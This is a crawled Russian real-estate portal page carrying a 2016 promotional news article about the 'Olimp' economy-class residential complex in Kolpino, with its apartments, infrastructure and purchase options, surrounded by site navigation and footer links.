

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mega-real.ru/news/Zhiloy-kompleks-Olimp.html
body_size: 18307
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    
    <title>Жилой комплекс «Олимп»</title>
    <meta name="description" content="В городе Колпино, который территориально относится к Колпинскому району Санкт-Петербурга, построен и уже введен в эксплуатацию новый жилой комплекс эконом-класса.">
    <!--<meta name="keywords" content="недвижимость в сочи, купить недвижимость в сочи, продажа недвижимости сочи"> -->
    <meta name="yandex-verification" content="261d93622f20d090">
 
            
          
        
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/css/bootstrap.min.css" integrity="sha384-9gVQ4dYFwwWSjIDZnLEWnxCjeSWFphJiwGPXr1jddIhOegiu1FwO5qRGvFXOdJZ4" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="/frontend/css/font-awesome-4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="/frontend/css/styles.css?v1.81">
    
    <link rel="stylesheet" href="/frontend/js/owl-carousel/owl.carousel.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fotorama/4.6.4/fotorama.min.css" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/css/select2.min.css" rel="stylesheet" />
    
        
    
  </head>
  <body class="body-all bg">
     
            
      <div class="menu">
          <div class="container-fluid">
              <nav class="navbar navbar-expand-lg navbar-light bg-light">
                  <button class="navbar-toggler ml-auto" onclick='navbar_toggler_ckick();' type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                      <span class="navbar-toggler-icon"></span>
                  </button>

                  <div class="collapse navbar-collapse" id="navbarSupportedContent">
                      <ul class="navbar-nav mr-auto w-100 nav-justified">
                          <li class="nav-item d-md-none">
                              <noindex><a href="/add" class="btn btn_add_ad btn_add_ad_small btn-secondary btn_top_action" rel="nofollow">+ Подать объявление</a></noindex>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSale" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Продажа
                              </a>
                                                            <div class="dropdown-menu" aria-labelledby="navbarDropdownSale">
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi">Квартира</a>
                                  <a class="dropdown-item" href="/kupit-vtorichnoe-zhile-sochi">Вторичное жилье</a>
                                  <a class="dropdown-item" href="/kupit-novostroiku-sochi">Новостройка</a>
                                  <a class="dropdown-item" href="/sale/malosemeika">Малосемейка</a>
                                  <a class="dropdown-item" href="/sale/podselenie-komnata">Подселение/Комната</a>
                                  <a class="dropdown-item" href="/kupit-dom-sochi">Дом/Коттедж</a>
                                  <a class="dropdown-item" href="/sale/dacha">Дача</a>
                                  <a class="dropdown-item" href="/sale/garazh">Гараж</a>
                                  <a class="dropdown-item" href="/kupit-zemelnyj-uchastok-sochi">Земельный участок</a>
                                  <a class="dropdown-item" href="/sale/kommercheskaya-nedvizhimost">Коммерческая недвижимость</a>
                                  <a class="dropdown-item" href="/sale/zdanie-i-torgovoe-pomeschenie">Торговая недвижимость</a>
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a>
                                  <a class="dropdown-item ddilatest" href="/sale">Все объявления</a>
                              </div>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownRent" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Аренда
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownRent">
                                  <a class="dropdown-item" href="/snyat-kvartiru-sochi">Квартира</a>
                                  <a class="dropdown-item" href="/rent/komnata-nomer">Комната/Номер</a>
                                  <a class="dropdown-item" href="/rent/gostinitsa">Койко-место</a>
                                  <a class="dropdown-item" href="/snyat-dom-sochi">Дом/Коттедж/Дача</a>
                                  <a class="dropdown-item" href="/rent/garazh-mashinomesto">Гараж/Машиноместо</a>
                                  <a class="dropdown-item" href="/rent/zemelnyi-uchastok">Участок, коммерческая земля</a>
                                  <a class="dropdown-item" href="/rent/pomeshchenie">Помещение</a>
                                  <a class="dropdown-item" href="/rent/ofis">Офис</a>
                                  <a class="dropdown-item" href="/rent/proizvodstvo-sklad-baza">База/склад</a>
                                  <a class="dropdown-item" href="/rent/kommercheskaya-nedvizhimost">Коммерческая недвижимость</a>
                                  <a class="dropdown-item" href="/rent/zdanie-i-torgovoe-pomeschenie">Торговая недвижимость</a>
                                  <a class="dropdown-item ddilatest" href="/rent">Все объявления</a>
                              </div>
                          </li>
                                                        <li class="nav-item ">
                                  <a class="nav-link" href="/kupit-novostroiku-sochi">Новостройки<sup>New</sup></a>
                              </li>
                                                    <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMortage" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Ипотека
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownMortage">
                                  <a class="dropdown-item" href="/info/mortgage">Ипотечные программы</a>
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi-ipoteka">Квартиры в ипотеку</a>
                                  <a class="dropdown-item" href="/kupit-vtorichnoe-zhile-sochi-ipoteka">Вторичное жилье в ипотеку</a>
                                  <a class="dropdown-item ddilatest" href="/kupit-dom-sochi-ipoteka">Дома в ипотеку</a>
                              </div>
                          </li>
                                                    <li class="nav-item ">
                              <!--<a class="nav-link" href="/info/priceindex">Аналитика цен</a>-->
                              <a class="nav-link" href="/services">Услуги</a>
                          </li>
                                                    <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownAgent" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Найти агента
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownAgent">
                                                                    <a class="dropdown-item" href="/agentstva-nedvizhimosti">Агентства недвижимости</a>
                                  <a class="dropdown-item ddilatest" href="/rieltory">Риэлторы</a>
                              </div>
                          </li>
                          <li class="nav-item ">
                              <a class="nav-link" href="#" data-toggle="modal" data-target="#request_modal">Заявка на подбор</a>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownInfo" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Информация
                              </a>
                              <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownInfo">
                                  <a class="dropdown-item" href="/news">Новости</a>
                                  <a class="dropdown-item" href="/info/dictionary">Словарь терминов</a>
                                                                    <a class="dropdown-item" href="/advertise">Реклама на сайте</a>
                                  <a class="dropdown-item" href="/info/reference">Справочник по городам</a>
                                  <a class="dropdown-item" href="/info/useful">Полезные адреса и телефоны</a>
                                  <a class="dropdown-item" href="/info/mortgage">Ипотека</a>
                                  <a class="dropdown-item" href="/info/priceindex">Аналитика цен</a>
                                  <a class="dropdown-item" href="/services">Услуги</a>
                                  <a class="dropdown-item" href="/info/terms">Правила подачи объявлений</a>
                                  <a class="dropdown-item" href="/info/xml">Импорт объявлений из XML</a>
                                  <a class="dropdown-item" href="/privacy-policy">Политика конфиденциальности</a>
                                  <a class="dropdown-item" href="/contacts">Контакты</a>
                                  <a class="dropdown-item ddilatest" href="/about">О проекте</a>
                              </div>
                          </li>
                          <li class="nav-item dummy_menu_item">
                              &nbsp;
                          </li>
                      </ul>
                  </div>
              </nav>
          </div>
    </div>               

      
    <div class="header_top">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-1">
                    <div class="logo">
                        <a href="/"><img src="/frontend/img/logo_header.png" alt="Mega-Real"></a>
<!--                        <span class="header_top_subtitle">Доска бесплатных объявлений<br>недвижимости в --><!--</span>-->
                        <span class="header_top_subtitle">Поиск недвижимости <br>в вашем городе</span>
                    </div>
                </div>
                <div class="col-lg-11 btn_top">
                    <div class="top_btn">
                    <button type="button" class="btn favorite city" data-container="body" data-toggle="popover" 
                        data-placement="bottom" data-content="">
                        <img src="/frontend/img/main/maps-and-flags.png" alt="Город">
                        <span class="city_name">Сочи</span>
                    </button>
                    <noindex><a href="/favorites" id="favorite_menu_item" title="Избранное" rel="nofollow" class="btn favorite hidden"><i id="favorite_menu" aria-hidden="true" class="fa fa-heart"></i> 0</a></noindex>
                    </div>
                    <div class="top_btn">
                    <noindex><a href="/add" class="btn btn_add_ad btn-secondary btn_top_action" rel="nofollow">+ Подать объявление</a></noindex>
                                        <noindex><a href="/login" class="btn btn_login btn-secondary btn_top_action" rel="nofollow"><img src="/frontend/img/main/user.png" alt="+"> Войти</a></noindex>
                                        </div>
                </div>
            </div>
        </div>
    </div>

<div class="modal fade" id="city_modal" role="dialog" aria-labelledby="city_modalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title" id="city_modalLabel">Выберите Ваш город</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-warning" data-dismiss="modal">Оставить текущий</button>
      </div>
    </div>
  </div>
</div>
      
<div class="modal fade" id="request_modal" role="dialog" aria-labelledby="request_modalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title" id="request_modalLabel">ЗАЯВКА НА ПОДБОР НЕДВИЖИМОСТИ</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <img src="/frontend/img/close.png" alt="Закрыть">
        </button>
      </div>
      <div class="modal-body">
          <p>Сложно выбрать из тысяч предложений на портале?<br>
             Просто оставьте заявку на подбор недвижимости.<br>
             Риэлторы сами предложат вам подходящие под ваш запрос объекты.<br>
             Это абсолютно бесплатно.</p>
          <div class="row">
              <div class="col-md-4">
                <div class="req_control" id="req_usr_name">
                    <label class="">Имя*</label>
                    <input name="req_usr_name" value="" class="form-control" placeholder="" type="text">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-4">
                <div class="req_control" id="req_usr_phone">
                    <label class="">Телефон*</label>
                    <input name="req_usr_phone" value="" class="form-control phone_control" placeholder="" type="tel">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-4">
                <div class="req_control" id="req_usr_email">
                    <label class="">Email*</label>
                    <input name="req_usr_email" value="" class="form-control" placeholder="" type="text">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-12">
                <div class="req_control" id="req_usr_quest">
                    <label class="">Ваш запрос*</label>
                    <textarea name="req_usr_quest" class="form-control" placeholder="Опишите Ваши пожелания к недвижимости"></textarea>
                    <div class="form-control-feedback"></div>
                </div>
              </div>
          </div>
      </div>
      <div class="modal-footer">
<!--          <div class="row">
              <div class="col-md-4">
                  
              </div>
              <div class="col-md-4">
                  
              </div>
              <div class="col-md-4 text-right">
                  <button type="button" class="btn btn-warning" onclick="return main_req_click();">Отправить</button>
              </div>
           </div>-->
           <button type="button" class="btn btn-warning" onclick="return main_req_click();">Отправить</button>
      </div>
    </div>
  </div>
</div>
                    <div class="modal fade" id="not_found" role="dialog" aria-labelledby="not_foundLabel" aria-hidden="true">
                  <div class="modal-dialog modal-lg" role="document">
                      <div class="modal-content">
                          <div class="modal-header">
                              <p class="modal-title" id="not_foundLabel">КАКУЮ НЕДВИЖИМОСТЬ ВЫ ИЩЕТЕ?</p>
                              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                  <img src="/frontend/img/close.png" alt="Закрыть">
                              </button>
                          </div>
                          <div class="modal-body" id="selection-block">
                              <p>ПРОЙДИТЕ ТЕСТ <br>и <b>бесплатно</b> получите подборку подходящих предложений</p>
                              <div class="row">
                                  <div class="col-lg-6 col-sm-12">
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-1" name="type" class="custom-control-input" value="1">
                                          <label class="custom-control-label" for="type-1">Квартира в новостройке без ремонта</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-2" name="type" class="custom-control-input" value="2">
                                          <label class="custom-control-label" for="type-2">Квартира в новостройке с ремонтом</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-6" name="type" class="custom-control-input" value="6">
                                          <label class="custom-control-label" for="type-6">Квартира на вторичном рынке</label>
                                      </div>
                                  </div>
                                  <div class="col-lg-6 col-sm-12">
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-4" name="type" class="custom-control-input" value="4">
                                          <label class="custom-control-label" for="type-4">Дом, коттедж, дача</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-5" name="type" class="custom-control-input" value="5">
                                          <label class="custom-control-label" for="type-5">Земельный участок</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-3" name="type" class="custom-control-input" value="3">
                                          <label class="custom-control-label" for="type-3">Коммерческая недвижимость</label>
                                      </div>
                                  </div>
                              </div>
                              <div class="row modal-footer">
                                  <button type="button" class="btn btn-warning" onclick="chooseNotFound();">Далее <i class="fa fa-long-arrow-right"></i></button>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
            
<input id='header_city' type='hidden' data-page-city='Сочи' value='city_current'><div class="container-fluid">
    <div class="row">           
        <div class="col-lg-9 col-border">
            <div class="about">
                <h1 class="h2_main mb35">Жилой комплекс «Олимп»</h1>

                                    
<div class="news_item_one">
<!--    <img src="--><!--" alt="--><!--" align="left">-->
    <div class="news_cont">
        <span class="news_date badge badge-info">30 Июня 2016</span><br>
        <div class="news_text"><p dir="ltr">В городе Колпино, который территориально относится к Колпинскому району Санкт-Петербурга, построен и уже введен в эксплуатацию новый жилой комплекс эконом-класса. Застройщиком проекта квартальной застройки является известная и надежная компания «Строительное управление», который провел все работы в указанные в проектной декларации сроки. Новостройка принята госкомиссией, проведенные работы, инженерное, техническое и коммуникационное оснащение ЖК не вызвали нареканий у проверяющих инстанций.</p>
<h3 dir="ltr">Краткое описание объекта</h3>
<p dir="ltr">Многосекционное многоквартирное здание возведено по надежной монолитной технологии в современном стиле архитектуры. Секции имеют в высоту от 4 до 24 этажей. На подземном уровне предусмотрен вместительный отапливаемый паркинг, который также оснащен вентиляционной системой. По проекту также предусмотрены помещения встроено-пристроенного типа, которые предусмотрены для организации внутренней социальной инфраструктуры.</p>
<h3 dir="ltr">Квартирография</h3>
<p dir="ltr">Во всей секциях жилого здания «Олимп» размещено 882 квартиры, которые представлены в улучшенных типовых планировках. Это одно, двух и трехкомнатные пространства общая площадь которых составляет от 42 до 97 квадратных метров. Жилье сдается без отделки, благодаря чему проект сдан гораздо раньше, а владельцы недвижимости имеют возможность сэкономить на цене квадратного метра. Желающие получить «готовую» квартиру могут воспользоваться выгодным предложением от застройщика — проведение ремонтных работ по дополнительному соглашению.</p>
<h3 dir="ltr">Окружение и инфраструктура</h3>
<p dir="ltr">Город Колпино на данный момент активно развивается и соответственно «обрастает» необходимыми объектами инфраструктуры. Проект комплексного освоения земель распланирован до 2025 года. Постепенно в ближайшем окружении и непосредственно в квартале застройки будут построены новые транспортные пути и развязки, индивидуальные жилые дома и многоквартирные комплексы. Довольно большая территория отведена под озеленение и создание рекреационной зоны. Стоит отметить, что она будет проходить буквально на границе с ЖК «Олимп», что позволит жителям прогуливаться и дышать всегда свежим воздухом.</p>
<p dir="ltr">Также население будет обеспечено необходимыми объектами инфраструктуры. В шаговой доступности строятся новые магазины, школы, детские сады, медицинские и прочие учреждения. Многие из перечисленных структур будут размещены на первых этажах жилого дома.</p>
<h3 dir="ltr">Как купить</h3>
<p dir="ltr">Приобрести недвижимость в Колпино у застройщика «Строительное управление» можно как за наличный расчет, так и воспользовавшись разными программами ипотеки от банков или рассрочкой. Новоселы могут также привлечь материнский капитал как часть оплаты или воспользоваться субсидиями. Узнать более подробную информацию о вариантах покупки и подробные условия каждого вида покупки можно на официальном сайте проекта.</p>
<p> </p></div>
    </div>
    <h2 class="h2_main mb35 news_similar">Похожие новости</h2>
</div>
                                
                                <div class="news_item">
                    <a href="/news/Cifry-sauna-i-serye-steny-strannye-trebovaniya-pri-arende-zhilya-v-Moskve.html">
                        <img src="https://mega-real.ru/upload/images/news/.thumb/klaXuIsgdvxIHLoAad.jpg" alt="новости">
                        <div class="news_dsc">
                            <p class="news_dt">16 Августа 2024</p>
                            <p class="news_title">Цифры, сауна и серые стены: странные требования при аренде жилья в Москве</p>
                            <p class="news_content_short">Столичный рынок аренды квартир в 2024 году — это однозначно рынок арендодателя, утверждают эксперты. Как правило, наниматели не ставят какие-то жесткие условия — есть стандартные предпочтения: цена, месторасположение. При этом, предъявляя необычные требования к жилью, квартиросъемщики готовы доплатить немалую сумму, а…</p>
                        </div>
                    </a>
                </div>
                                <div class="news_item">
                    <a href="/news/Kak-vizualno-rasshirit-prostranstvo-kvartiry-5-priemov-dizaynerov.html">
                        <img src="https://mega-real.ru/upload/images/news/.thumb/Nfs3z7nQNRsWM57t7x.jpg" alt="новости">
                        <div class="news_dsc">
                            <p class="news_dt">31 Июля 2024</p>
                            <p class="news_title">Как визуально расширить пространство квартиры: 5 приемов дизайнеров</p>
                            <p class="news_content_short">Власти Москвы больше не будут давать разрешение на строительство лотов меньше 28 кв. м. Однако доля таких квартир составляет в столице около 20% и они пользуются большим спросом у покупателей из-за относительно невысокой стоимости. Если вы уже приобрели микроквартиру, можно попробовать сделать так, чтобы она казалась…</p>
                        </div>
                    </a>
                </div>
                                            </div>
        </div>
        <div class="col-lg-3 col-border d-none d-lg-block">
            <div class="pr_right_col_sticky">
                <div class="btn-group-vertical btn_news">
                    <a href="/news"><button type="submit" class="btn ">Все новости</button></a>
                    <a href="/news/v-Sochi"><button type="submit" class="btn ">В Сочи</button></a>
                    <a href="/news/v-Rossii"><button type="submit" class="btn active">В России</button></a>
                    <a href="/news/za-rubezhom"><button type="submit" class="btn ">За рубежом</button></a>
                    <a href="/news/Otdyhi-Turizm"><button type="submit" class="btn ">Отдых и туризм</button></a>
                    <a href="/news/Stroitelstvoi-remont"><button type="submit" class="btn ">Строительство и ремонт</button></a>
                    <a href="/news/Yuridicheskiei-pravovye-voprosy"><button type="submit" class="btn ">Юридические вопросы</button></a>
                </div>
                                <a href="http://poseidon-sochi.ru" target="_blank">
                      <div class="list_banner ">
                          <img src="https://mega-real.ru/upload/images/banner/big/lFSpgW9k44HzYgNAZA.jpg" alt="ЖК Посейдон">
                      </div>
                  </a>            </div>
        </div>
    </div>
</div><div class="footer">
    <div class="container-fluid">
        <div class="row footer-menu">
            <div class="col-md-12">
                                <div id="footer-block" class="footer-block block_visible">
                    <div class="preview-footer">
                        <div class="column-footer">
                                                        <h4 class="title">В Сочи</h4>
                            <ul><li><a href="/kupit-novostroiku-sochi">В новостройке</a></li>
                                <li><a href="/kupit-kvartiru-sochi-odnokomnatnye">Однокомнатные</a></li>
                                <li><a href="/kupit-kvartiru-sochi-dvuhkomnatnye">Двухкомнатные</a></li>
                                <li><a href="/kupit-kvartiru-sochi-trekhkomnatnye">Трехкомнатные</a></li>
                                <li><a href="/kupit-dom-sochi">Дома</a></li>
                                <li><a href="/kupit-zemelnyj-uchastok-sochi">Земельные участки</a></li>
                            </ul>
                            <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                        </div>
                        <div class="column-footer">
                            <h4 class="title">Популярное</h4>
                            <ul>
                                <li><a href="/kupit-vtorichnoe-zhile-sochi">Вторичное жилье</a></li>
                                <li><a href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a></li>
                                <li><a href="/kupit-kvartiru-sochi-ipoteka">Квартиры в ипотеку</a></li>
                                <li><a href="/kupit-novostroiku-sochi-zastrojshchik">От завстройщика</a></li>
                                <li><a href="/kupit-kvartiru-sochi-nedorogo">Недорогие квартиры</a></li>
                                <li><a href="/rent/kvartira/posutochno">Посуточная аренда</a></li>
                            </ul>
                        </div>
                                                <div class="column-footer">
                            <h4 class="title">В районе</h4>
                            <ul>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-centralnyy-rn">Центральный р-н</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-sochi-centr">Центральный</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-s-baranovka">Барановка</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-s-vasilevka">Васильевка</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-v-jurt">Верхний Юрт</a></li>
                                                                    <li><a href="/kupit-nedvizhimost-sochi-donskaja">Донская</a></li>
                                                            </ul>
                            <span onclick="showFooterBlock('footer-region')">Все районы</span>
                        </div>
                                                <!--<div class="column-footer">
                            <h4 class="title">в России</h4>
                            <ul>
                                                                    <li><a href="http://abaza.mega-real.ru">Абаза</a></li>
                                                                    <li><a href="http://abakan.mega-real.ru">Абакан</a></li>
                                                                    <li><a href="http://abdulino.mega-real.ru">Абдулино</a></li>
                                                                    <li><a href="http://abinsk.mega-real.ru">Абинск</a></li>
                                                                    <li><a href="http://agidel.mega-real.ru">Агидель</a></li>
                                                                    <li><a href="http://agryz.mega-real.ru">Агрыз</a></li>
                                                            </ul>
                            <span onclick="showFooterBlock('footer-city')">Все Города</span>
                        </div>-->
                    </div>
                </div>
                <div id="footer-links" class="block block_hide">
                    <h4 class="title">В Сочи</h4>
                    <div class="full-list-footer">
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-novostroiku-sochi">В новостройке</a></li>
                            <li><a href="/kupit-kvartiru-sochi-odnokomnatnye">Однокомнатные</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-kvartiru-sochi-dvuhkomnatnye">Двухкомнатные</a></li>
                            <li><a href="/kupit-kvartiru-sochi-trekhkomnatnye">Трехкомнатные</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-kvartiru-sochi-chetyrekhkomnatnye">Четырехкомнатные</a></li>
                            <li><a href="/kupit-dom-sochi">Дома</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/kupit-zemelnyj-uchastok-sochi">Земельные участки</a></li>
                            <li><a href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a></li>
                        </ul>
                        <ul class="ul-column-footer">
                            <li><a href="/sale/podselenie-komnata">Подселение/комната</a></li>
                        </ul>
                    </div>
                    <span onclick="showFooterBlock('footer-region')">Все районы</span>
<!--                    <span onclick="showFooterBlock('footer-city')">Все Города</span>-->
                </div>
                                <div id="footer-region" class="block block_hide">
                    <h4 class="title">в Районе</h4>
                                        <div class="full-list-footer">
                        <ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-centralnyy-rn">Центральный р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sochi-centr">Центральный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-baranovka">Барановка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-vasilevka">Васильевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-jurt">Верхний Юрт</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-donskaja">Донская</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zavokzalnyj-m-r-n">Завокзальный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zarechnyj-m-r-n">Заречный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ksm">КСМ</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kurortnyy-prt">Курортный проспект</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-makarenko">Макаренко</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mamajka">Мамайка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mamayskiy-pereval">Мамайский перевал</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-sochi">Новый Сочи</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-svetlana">Светлана</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-sergej-pole">Сергей-Поле</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-p-sobolevka">Соболевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-centr">Центр Сочи</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-shaumyanovka">Шаумяновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-fabriciusa">Фабрициуса</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hostinskiy-rn">Хостинский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hostinskiy">Хостинский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-3-brigada">3 Бригада</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ahun">Ахун</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-baranovka">Барановка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-blagodat">Благодать</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-bogushevka">Богушевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-bytha">Бытха</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-nikolaevka">Верхнениколаевское</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-voroncovka1">Воронцовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-dzhaparidze">Джапаридзе</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-zvjozdochka">Звёздочка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zeljonaja-roshha">Зелёная роща</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zolotoy-kolos">Золотой колос</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-izmaylovka">Измайловка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-iskra">Искра</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-illarionovka">Илларионовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-kalinovoe-ozero">Калиновое Озеро</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-kashtany">Каштаны</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-krasnaja-volja">Красная воля</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-m-ahun">Малый Ахун</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kudepsta">Кудепста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-leselidze">Леселидзе</a></li>
